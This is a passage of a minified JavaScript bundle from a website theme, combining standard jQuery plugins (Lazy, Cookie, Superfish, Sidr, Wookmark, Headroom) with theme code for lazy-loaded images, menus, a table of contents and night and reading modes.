g=n(o[s]),h=m(o[s]),b=g.attr(a.attribute),v=g.attr(a.imageBaseAttribute)||l,p=g.attr(a.loaderAttribute);g.data(c)||a.visibleOnly&&!g.is(":visible")||!((b||g.attr(f))&&(h===N&&(v+b!==g.attr(E)||g.attr(f)!==g.attr(F))||h!==N&&v+b!==g.css(O))||p)||(u=!0,g.data(c,!0),d(g,h,v,p))}u&&(i=n(i).filter(function(){return!n(this).data(c)}))}function d(t,e,r,i){++z;var o=function(){y("onError",t),p(),o=n.noop};y("beforeLoad",t);var u=a.attribute,l=a.srcsetAttribute,f=a.sizesAttribute,c=a.retinaAttribute,s=a.removeAttribute,d=a.loadedName,A=t.attr(c);if(i){var g=function(){s&&t.removeAttr(a.loaderAttribute),t.data(d,!0),y(T,t),setTimeout(p,1),g=n.noop};t.off(I).one(I,o).one(D,g),y(i,t,function(e){e?(t.off(D),g()):(t.off(I),o())})||t.trigger(I)}else{var h=n(new Image);h.one(I,o).one(D,function(){t.hide(),e===N?t.attr(C,h.attr(C)).attr(F,h.attr(F)).attr(E,h.attr(E)):t.css(O,"url('"+h.attr(E)+"')"),t[a.effect](a.effectTime),s&&(t.removeAttr(u+" "+l+" "+c+" "+a.imageBaseAttribute),f!==C&&t.removeAttr(f)),t.data(d,!0),y(T,t),h.remove(),p()});var m=(L&&A?A:t.attr(u))||"";h.attr(C,t.attr(f)).attr(F,t.attr(l)).attr(E,m?r+m:null),h.complete&&h.trigger(D)}}function A(t){var e=t.getBoundingClientRect(),r=a.scrollDirection,n=a.threshold,i=h()+n>e.top&&-n<e.bottom,o=g()+n>e.left&&-n<e.right;return"vertical"===r?i:"horizontal"===r?o:i&&o}function g(){return w>=0?w:w=n(t).width()}function h(){return B>=0?B:B=n(t).height()}function m(t){return t.tagName.toLowerCase()}function b(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function v(t,e){var n,i=0;return function(o,u){function l(){i=+new Date,e.call(r,o)}var f=+new Date-i;n&&clearTimeout(n),f>t||!a.enableThrottle||u?l():n=setTimeout(l,t-f)}}function p(){--z,i.length||z||y("onFinishedAll")}function y(t,e,n){return!!(t=a[t])&&(t.apply(r,[].slice.call(arguments,1)),!0)}var z=0,w=-1,B=-1,L=!1,T="afterLoad",D="load",I="error",N="img",E="src",F="srcset",C="sizes",O="background-image";"event"===a.bind||o?f():n(t).on(D+"."+l,f)}function a(a,o){var u=this,l=n.extend({},u.config,o),f={},c=l.name+"-"+ ++i;return u.config=function(t,r){return r===e?l[t]:(l[t]=r,u)},u.addItems=function(t){return f.a&&f.a("string"===n.type(t)?n(t):t),u},u.getItems=function(){return f.g?f.g():{}},u.update=function(t){return f.e&&f.e({},!t),u},u.force=function(t){return f.f&&f.f("string"===n.type(t)?n(t):t),u},u.loadAll=function(){return f.e&&f.e({all:!0},!0),u},u.destroy=function(){return n(l.appendScroll).off("."+c,f.e),n(t).off("."+c),f={},e},r(u,l,a,f,c),l.chainable?a:u}var n=t.jQuery||t.Zepto,i=0,o=!1;n.fn.Lazy=n.fn.lazy=function(t){return new a(this,t)},n.Lazy=n.lazy=function(t,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){t=n.isArray(t)?t:[t],r=n.isArray(r)?r:[r];for(var o=a.prototype.config,u=o._f||(o._f={}),l=0,f=t.length;l<f;l++)(o[t[l]]===e||n.isFunction(o[t[l]]))&&(o[t[l]]=i);for(var c=0,s=r.length;c<s;c++)u[r[c]]=t[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},n(t).on("load",function(){o=!0})}(window);
/*! jQuery Cookie Plugin v1.4.1 */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else{if(typeof exports==="object"){module.exports=factory(require("jquery"))}else{factory(jQuery)}}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{s=decodeURIComponent(s.replace(pluses," "));return config.json?JSON.parse(s):s}catch(e){}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value}var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==="number"){var days=options.expires,t=options.expires=new Date();t.setMilliseconds(t.getMilliseconds()+days*86400000)}return(document.cookie=[encode(key),"=",stringifyCookieValue(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join(""))}var result=key?undefined:{},cookies=document.cookie?document.cookie.split("; "):[],i=0,l=cookies.length;for(;i<l;i++){var parts=cookies[i].split("="),name=decode(parts.shift()),cookie=parts.join("=");if(key===name){result=read(cookie,value);break}if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie}}return result};config.defaults={};$.removeCookie=function(key,options){$.cookie(key,"",$.extend({},options,{expires:-1}));return!$.cookie(key)}}));function lazy(){jQuery(document).ready(function($){$(".load img, .single-content img").lazyload({skip_invisible:false,effect:"fadeIn",threshold:200,failure_limit:999});$(".load").removeClass('load');$(".user-box").mouseenter(function(){$(".usericon img").lazyload()});$("#search-main img").lazyload({container:$("#search-main")});$(".placard-bg img").lazyload({container:$(".placard-bg")});setTimeout(function(){$(window).trigger("resize");},50);var placeholder_img="[data-uri]";$('.lazy, .lazy a, .site-lazy, .thumbs-de-back, .cat-rec-back, .bgimg').Lazy({effect:'fadeIn',placeholder:placeholder_img,effectTime:250});$('#sidr-main .lazy').lazy({appendScroll:$('#sidr-main'),placeholder:placeholder_img});$('#search-main .lazy a').Lazy({appendScroll:'#search-main',placeholder:placeholder_img});});}
lazy();
(function($){var methods=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios)$(window).on('load',function(){$("body").children().on("click",$.noop)});return ios}(),wp7=function(){var style=document.documentElement.style;return"behavior"in style&&("fill"in style&&/iemobile/i.test(navigator.userAgent))}(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;if(o.cssArrows)classes+=" "+c.menuArrowClass;$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css("ms-touch-action");touchAction=touchAction==="pan-y"?"auto":"pan-y";$menu.css("ms-touch-action",touchAction)},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI)$menu.hoverIntent(over,out,targets);else $menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";if(!ios)touchevent+=" touchend.superfish";if(wp7)touchevent+=" mousedown.superfish";$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown")$this.trigger("focus");else $.proxy(over,$this.parent("li"))()}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);if(ios)$.proxy(close,$this,o)();else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1;this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length)$.proxy(over,o.$path)()}},getMenu=function($el){return $el.closest("."+c.menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o)return this;var not=o.retainPath===true?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}o.retainPath=false;o.onBeforeHide.call($ul);$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(true,true).animate(o.animation,o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sf-options"),$hasPopUp;if(!o)return false;$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")});o.$path.removeClass(o.hoverClass+" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return false;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sf-options",o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this)})}}}();$.fn.superfish=function(method,args){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof method==="object"||!method)return methods.init.apply(this,arguments);else return $.error("Method "+method+" does not exist on jQuery.fn.superfish")};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);(function(e){var t=false,n=false;var r={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?"+"((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|"+"((\\d{1,3}\\.){3}\\d{1,3}))"+"(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*"+"(\\?[;&a-z\\d%_.~+=-]*)?"+"(\\#[-a-z\\d_]*)?$","i");if(!t.test(e)){return false}else{return true}},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),n=e.attr("id");if(typeof t==="string"&&""!==t){e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1"))}if(typeof n==="string"&&""!==n&&"sidr-inner"!==n){}e.removeAttr("style")},execute:function(r,s,o){if(typeof s==="function"){o=s;s="sidr"}else{if(!s){s="sidr"}}var u=e("#"+s),a=e(u.data("body")),f=e("html"),l=u.outerWidth(true),c=u.data("speed"),h=u.data("side"),p=u.data("displace"),d=u.data("onOpen"),v=u.data("onClose"),m,g,y,b=s==="sidr"?"sidr-open":"sidr-open "+s+"-open";if("open"===r||"toggle"===r&&!u.is(":visible")){if(u.is(":visible")||t){return}if(n!==false){i.close(n,function(){i.open(s)});return}t=true;if(h==="left"){m={left:l+"px"};g={left:"0px"}}else{m={right:l+"px"};g={right:"0px"}}if(a.is("body")){y=f.scrollTop();f.css("overflow-x","hidden").scrollTop(y)}if(p){a.addClass("sidr-animating").css({width:a.width(),position:"absolute"}).animate(m,c,function(){e(this).addClass(b)})}else{setTimeout(function(){e(this).addClass(b)},c)}u.css("display","block").animate(g,c,function(){t=false;n=s;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});d()}else{if(!u.is(":visible")||t){return}t=true;if(h==="left"){m={left:0};g={left:"-"+l+"px"}}else{m={right:0};g={right:"-"+l+"px"}}if(a.is("body")){y=f.scrollTop();f.removeAttr("style").scrollTop(y)}a.addClass("sidr-animating").animate(m,c).removeClass(b);u.animate(g,c,function(){u.removeAttr("style").hide();a.removeAttr("style");e("html").removeAttr("style");t=false;n=false;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});v()}}};var i={open:function(e,t){r.execute("open",e,t)},close:function(e,t){r.execute("close",e,t)},toggle:function(e,t){r.execute("toggle",e,t)},toogle:function(e,t){r.execute("toggle",e,t)}};e.sidr=function(t){if(i[t]){return i[t].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof t==="function"||typeof t==="string"||!t){return i.toggle.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sidr")}}};e.fn.sidr=function(t){var n=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:true,body:"body",displace:true,onOpen:function(){},onClose:function(){}},t);var s=n.name,o=e("#"+s);if(o.length===0){o=e("<div />").attr("id",s).appendTo(e("body"))}o.addClass("sidr").addClass(n.side).data({speed:n.speed,side:n.side,body:n.body,displace:n.displace,onOpen:n.onOpen,onClose:n.onClose});if(typeof n.source==="function"){var u=n.source(s);r.loadContent(o,u)}else{if(typeof n.source==="string"&&r.isUrl(n.source)){e.get(n.source,function(e){r.loadContent(o,e)})}else{if(typeof n.source==="string"){var a="",f=n.source.split(",");e.each(f,function(t,n){a+='<div class="sidr-inner">'+e(n).html()+"</div>"});if(n.renaming){var l=e("<div />").html(a);l.find("*").each(function(t,n){var i=e(n);r.addPrefix(i)});a=l.html()}r.loadContent(o,a)}else{if(n.source!==null){e.error("Invalid Sidr Source")}}}}return this.each(function(){var t=e(this),n=t.data("sidr");if(!n){t.data("sidr",s);if("ontouchstart"in document.documentElement){t.bind("touchstart",function(e){var t=e.originalEvent.touches[0];this.touched=e.timeStamp});t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);if(t<200){e.preventDefault();i.toggle(s)}})}else{t.click(function(e){e.preventDefault();i.toggle(s)})}}})}})(jQuery);jQuery(document).ready(function($){$('ul.nav-menu, .top-menu').superfish({delay:200,hoverClass:'behover',animation:{opacity:'show',height:'show'},speed:'normal'});$('#navigation-toggle').sidr({name:'sidr-main',source:'#sidr-close, #site-nav',side:'left',displace:false,onOpen:function onOpen(){$('.menu-but').toggleClass("menu-open");},onClose:function onClose(){$('.menu-but').toggleClass("menu-open");}});$("#sidr-id-overlay, .toggle-sidr-close").click(function(){$.sidr('close','sidr-main');return false;});$(window).resize(function(){$.sidr('close','sidr-main');});$(".menu-mobile-but, .off-mobile-nav").click(function(){$(".menu-but").toggleClass("menu-open");});});(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function i(t){n(function(){var i,e;for(i in t)e=t[i],e.obj.css(e.css)})}function e(i){return t.trim(i).toLowerCase()}var s,h,o;o=function(t,i){return function(){return t.apply(i,arguments)}},h={align:"center",autoResize:!1,comparator:null,container:t("body"),ignoreInactiveItems:!0,itemWidth:0,fillEmptySpace:!1,flexibleWidth:0,direction:void 0,offset:2,onLayoutChanged:void 0,outerOffset:0,resizeDelay:50,possibleFilters:[]};var n=window.requestAnimationFrame||function(t){t()};s=function(){function s(i,e){this.handler=i,this.columns=this.containerWidth=this.resizeTimer=null,this.activeItemCount=0,this.itemHeightsDirty=!0,this.placeholders=[],t.extend(!0,this,h,e),this.update=o(this.update,this),this.onResize=o(this.onResize,this),this.onRefresh=o(this.onRefresh,this),this.getItemWidth=o(this.getItemWidth,this),this.layout=o(this.layout,this),this.layoutFull=o(this.layoutFull,this),this.layoutColumns=o(this.layoutColumns,this),this.filter=o(this.filter,this),this.clear=o(this.clear,this),this.getActiveItems=o(this.getActiveItems,this),this.refreshPlaceholders=o(this.refreshPlaceholders,this),this.sortElements=o(this.sortElements,this),this.updateFilterClasses=o(this.updateFilterClasses,this),this.updateFilterClasses(),this.autoResize&&t(window).bind("resize.wookmark",this.onResize),this.container.bind("refreshWookmark",this.onRefresh)}return s.prototype.updateFilterClasses=function(){for(var t,i,s,h,o=0,n=0,r=0,a={},l=this.possibleFilters;this.handler.length>o;o++)if(i=this.handler.eq(o),t=i.data("filterClass"),"object"==typeof t&&t.length>0)for(n=0;t.length>n;n++)s=e(t[n]),a[s]||(a[s]=[]),a[s].push(i[0]);for(;l.length>r;r++)h=e(l[r]),h in a||(a[h]=[]);this.filterClasses=a},s.prototype.update=function(i){this.itemHeightsDirty=!0,t.extend(!0,this,i)},s.prototype.onResize=function(){clearTimeout(this.resizeTimer),this.itemHeightsDirty=0!==this.flexibleWidth,this.resizeTimer=setTimeout(this.layout,this.resizeDelay)},s.prototype.onRefresh=function(){this.itemHeightsDirty=!0,this.layout()},s.prototype.filter=function(i,s){var h,o,n,r,a,l=[],f=t();if(i=i||[],s=s||"or",i.length){for(o=0;i.length>o;o++)a=e(i[o]),a in this.filterClasses&&l.push(this.filterClasses[a]);if(h=l.length,"or"==s||1==h)for(o=0;h>o;o++)f=f.add(l[o]);else if("and"==s){var u,c,d,m=l[0],p=!0;for(o=1;h>o;o++)l[o].length<m.length&&(m=l[o]);for(m=m||[],o=0;m.length>o;o++){for(c=m[o],p=!0,n=0;l.length>n&&p;n++)if(d=l[n],m!=d){for(r=0,u=!1;d.length>r&&!u;r++)u=d[r]==c;p&=u}p&&f.push(m[o])}}this.handler.not(f).addClass("inactive")}else f=this.handler;f.removeClass("inactive"),this.columns=null,this.layout()},s.prototype.refreshPlaceholders=function(i,e){for(var s,h,o,n,r,a,l=this.placeholders.length,f=this.columns.length,u=this.container.innerHeight();f>l;l++)s=t('<div class="wookmark-placeholder"/>').appendTo(this.container),this.placeholders.push(s);for(a=this.offset+2*parseInt(this.placeholders[0].css("borderLeftWidth"),10),l=0;this.placeholders.length>l;l++)if(s=this.placeholders[l],o=this.columns[l],l>=f||!o[o.length-1])s.css("display","none");else{if(h=o[o.length-1],!h)continue;r=h.data("wookmark-top")+h.data("wookmark-height")+this.offset,n=u-r-a,s.css({position:"absolute",display:n>0?"block":"none",left:l*i+e,top:r,width:i-a,height:n})}},s.prototype.getActiveItems=function(){return this.ignoreInactiveItems?this.handler.not(".inactive"):this.handler},s.prototype.getItemWidth=function(){var t=this.itemWidth,i=this.container.width()-2*this.outerOffset,e=this.handler.eq(0),s=this.flexibleWidth;if(void 0===this.itemWidth||0===this.itemWidth&&!this.flexibleWidth?t=e.outerWidth():"string"==typeof this.itemWidth&&this.itemWidth.indexOf("%")>=0&&(t=parseFloat(this.itemWidth)/100*i),s){"string"==typeof s&&s.indexOf("%")>=0&&(s=parseFloat(s)/100*i);var h=~~(.5+(i+this.offset)/(s+this.offset)),o=Math.min(s,~~((i-(h-1)*this.offset)/h));t=Math.max(t,o),this.handler.css("width",t)}return t},s.prototype.layout=function(t){if(this.container.is(":visible")){var i,e=this.getItemWidth()+this.offset,s=this.container.width(),h=s-2*this.outerOffset,o=~~((h+this.offset)/e),n=0,r=0,a=0,l=this.getActiveItems(),f=l.length;if(this.itemHeightsDirty||!this.container.data("itemHeightsInitialized")){for(;f>a;a++)i=l.eq(a),i.data("wookmark-height",i.outerHeight());this.itemHeightsDirty=!1,this.container.data("itemHeightsInitialized",!0)}o=Math.max(1,Math.min(o,f)),n=this.outerOffset,"center"==this.align&&(n+=~~(.5+(h-(o*e-this.offset))>>1)),this.direction=this.direction||("right"==this.align?"right":"left"),r=t||null===this.columns||this.columns.length!=o||this.activeItemCount!=f?this.layoutFull(e,o,n):this.layoutColumns(e,n),this.activeItemCount=f,this.container.css("height",r),this.fillEmptySpace&&this.refreshPlaceholders(e,n),void 0!==this.onLayoutChanged&&"function"==typeof this.onLayoutChanged&&this.onLayoutChanged()}},s.prototype.sortElements=function(t){return"function"==typeof this.comparator?t.sort(this.comparator):t},s.prototype.layoutFull=function(e,s,h){var o,n,r=0,a=0,l=t.makeArray(this.getActiveItems()),f=l.length,u=null,c=null,d=[],m=[],p="left"==this.align?!0:!1;for(this.columns=[],l=this.sortElements(l);s>d.length;)d.push(this.outerOffset),this.columns.push([]);for(;f>r;r++){for(o=t(l[r]),u=d[0],c=0,a=0;s>a;a++)u>d[a]&&(u=d[a],c=a);o.data("wookmark-top",u),n=h,(c>0||!p)&&(n+=c*e),(m[r]={obj:o,css:{position:"absolute",top:u}}).css[this.direction]=n,d[c]+=o.data("wookmark-height")+this.offset,this.columns[c].push(o)}return i(m),Math.max.apply(Math,d)},s.prototype.layoutColumns=function(t,e){for(var s,h,o,n,r=[],a=[],l=0,f=0,u=0;this.columns.length>l;l++){for(r.push(this.outerOffset),h=this.columns[l],n=l*t+e,s=r[l],f=0;h.length>f;f++,u++)o=h[f].data("wookmark-top",s),(a[u]={obj:o,css:{top:s}}).css[this.direction]=n,s+=o.data("wookmark-height")+this.offset;r[l]=s}return i(a),Math.max.apply(Math,r)},s.prototype.clear=function(){clearTimeout(this.resizeTimer),t(window).unbind("resize.wookmark",this.onResize),this.container.unbind("refreshWookmark",this.onRefresh),this.handler.wookmarkInstance=null},s}(),t.fn.wookmark=function(t){return this.wookmarkInstance?this.wookmarkInstance.update(t||{}):this.wookmarkInstance=new s(this,t||{}),this.wookmarkInstance.layout(!0),this.show()}});jQuery(document).ready(function($){var fall_width=fallwidth.fall_width;$('.fall').wookmark({itemWidth:90,autoResize:true,container:$('.post-fall'),offset:10,outerOffset:0,flexibleWidth:fall_width});$('.fall').removeClass('fall-off');$('.fall').addClass('fall-on');})
jQuery(document).ready(function($){var flag=true
$(window).scroll(function(){if(flag){var winH=$(window).innerHeight()/200;var scrollT=$(window).scrollTop()
var len=$(".toch").length
var lon=$(".toc-box-h").length
for(var i=0;i<len;i++){var bannerGap=$(".toch")[i].offsetTop-scrollT
if(bannerGap<winH){$(".toc-level").eq(i).addClass("active").siblings().removeClass("active")}}
for(var i=0;i<lon;i++){var bannerGap=$(".toc-box-h")[i].offsetTop-scrollT
if(bannerGap<winH){$(".toc-ul-box li").eq(i).addClass("active").siblings().removeClass("active")}}}});if($(".toc-level-2").length){}else{$(".toc-level-3,.toc-level-4,.toc-level-5,.toc-level-6").addClass("noh2")}
if($(".toc-level-3").length){}else{$(".toc-level-4,.toc-level-5,.toc-level-6").addClass("noh3")}
$(".toc-widget").click(function(){$(".widget-area .widget").toggleClass("tocshow");$(".widget-area .widget").addClass("tochide");});$(".toc-widget").click(function(){$(".be-toc-widget").removeClass("tochide");});if($(".toc-main").length>0){$(".be-beshare-toc").removeClass("tocno");}
$(".toc-widget").mouseover(function(){$(".toc-prompt").fadeOut();});});
function begin_script(){!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b():a.Headroom=b()}(this,function(){function a(a){this.callback=a,this.ticking=!1}function b(a){return a&&"undefined"!=typeof window&&(a===window||a.nodeType)}function c(a){if(arguments.length<=0){throw new Error("Missing arguments in extend function")}var d,e,f=a||{};for(e=1;e<arguments.length;e++){var g=arguments[e]||{};for(d in g){"object"!=typeof f[d]||b(f[d])?f[d]=f[d]||g[d]:f[d]=c(f[d],g[d])}}return f}function d(a){return a===Object(a)?a:{down:a,up:a}}function e(a,b){b=c(b,e.options),this.lastKnownScrollY=0,this.elem=a,this.tolerance=d(b.tolerance),this.classes=b.classes,this.offset=b.offset,this.scroller=b.scroller,this.initialised=!1,this.onPin=b.onPin,this.onUnpin=b.onUnpin,this.onTop=b.onTop,this.onNotTop=b.onNotTop,this.onBottom=b.onBottom,this.onNotBottom=b.onNotBottom}var f={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,a.prototype={constructor:a,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},e.prototype={constructor:e,init:function(){return e.cutsTheMustard?(this.debouncer=new a(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var a=this.classes;this.initialised=!1,this.elem.classList.remove(a.unpinned,a.pinned,a.top,a.notTop,a.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var a=this.elem.classList,b=this.classes;!a.contains(b.pinned)&&a.contains(b.unpinned)||(a.add(b.unpinned),a.remove(b.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var a=this.elem.classList,b=this.classes;a.contains(b.unpinned)&&(a.remove(b.unpinned),a.add(b.pinned),this.onPin&&this.onPin.call(this))},top:function(){var a=this.elem.classList,b=this.classes;a.contains(b.top)||(a.add(b.top),a.remove(b.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notTop)||(a.add(b.notTop),a.remove(b.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.bottom)||(a.add(b.bottom),a.remove(b.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notBottom)||(a.add(b.notBottom),a.remove(b.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(a){return Math.max(a.offsetHeight,a.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var a=document.body,b=document.documentElement;return Math.max(a.scrollHeight,b.scrollHeight,a.offsetHeight,b.offsetHeight,a.clientHeight,b.clientHeight)},getElementHeight:function(a){return Math.max(a.scrollHeight,a.offsetHeight,a.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(a){var b=0>a,c=a+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return b||c},toleranceExceeded:function(a,b){return Math.abs(a-this.lastKnownScrollY)>=this.tolerance[b]},shouldUnpin:function(a,b){var c=a>this.lastKnownScrollY,d=a>=this.offset;return c&&d&&b},shouldPin:function(a,b){var c=a<this.lastKnownScrollY,d=a<=this.offset;return c&&b||d},update:function(){var a=this.getScrollY(),b=a>this.lastKnownScrollY?"down":"up",c=this.toleranceExceeded(a,b);this.isOutOfBounds(a)||(a<=this.offset?this.top():this.notTop(),a+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(a,c)?this.unpin():this.shouldPin(a,c)&&this.pin(),this.lastKnownScrollY=a)}},e.options={tolerance:{up:0,down:0},offset:0,scroller:window,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom",use:"0206"}},e.cutsTheMustard="undefined"!=typeof f&&f.rAF&&f.bind&&f.classList,e});(function($){if(!$){return}$.fn.headroom=function(option){return this.each(function(){var $this=$(this),data=$this.data("headroom"),options=typeof option==="object"&&option;options=$.extend(true,{},Headroom.options,options);if(!data){data=new Headroom(this,options);data.init();$this.data("headroom",data)}if(typeof option==="string"){data[option]();if(option==="destroy"){$this.removeData("headroom")}}})}}(window.jQuery));document.addEventListener("DOMContentLoaded",function(){var body=document.body;var switcher=document.getElementsByClassName("night-day")[0];if(!switcher){return}switcher.addEventListener("click",function(){this.classList.toggle("dark");if(this.classList.contains("dark")){body.classList.add("night");localStorage.setItem("beNightMode","true")}else{body.classList.remove("night");setTimeout(function(){localStorage.removeItem("beNightMode")},100)}});if(localStorage.getItem("beNightMode")){body.classList.add("night");switcher.classList.add("dark")}});jQuery(document).ready(function($){$(".m-night").click(function(){$("#page").removeClass("go-day");$("html").addClass("go-night")});$(".m-day").click(function(){$("#page").addClass("go-day");$("html").removeClass("go-night")});$(".reading-open").click(function(){$("body").addClass("read");$("#page").removeClass("read-m");$("#primary").addClass("primary")});$(".reading-close").click(function(){$("body").removeClass("read");$("#page").addClass("read-m");$("#primary").removeClass("primary")});$(".placard-but").mouseover(function(){$(".placard-bg").addClass("alter");$(".placard-close").click(function(){$(".placard-bg").removeClass("alter")})});$("#header-